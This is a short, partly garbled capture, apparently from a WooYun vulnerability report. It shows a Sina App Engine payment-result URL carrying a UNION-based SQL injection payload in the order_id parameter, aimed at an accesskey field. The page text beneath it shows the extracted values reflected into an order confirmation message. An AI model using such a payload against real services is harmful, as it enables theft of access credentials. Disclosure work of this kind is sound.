 sae.sina.com.cn//pay/result/xft?sae_internal=1&may_fail=0&order_id=-1' and 1=2 union select 1,concat(0x7c,accesskey,0x7c,cre
新浪云计算 | 活动 | 通知
beta
Sina App Engine
我的首页 | 应用仓库 | 服务列表 | 文档中心 | 开发者社区
恭喜您，您的订单3已付款成功，|351ny00xj5|38759|颗云豆已成功充
入您的帐户，请查收。感谢您对Sina App Engine的支持！
我的帐户 云豆获得记录
www.wooyun.org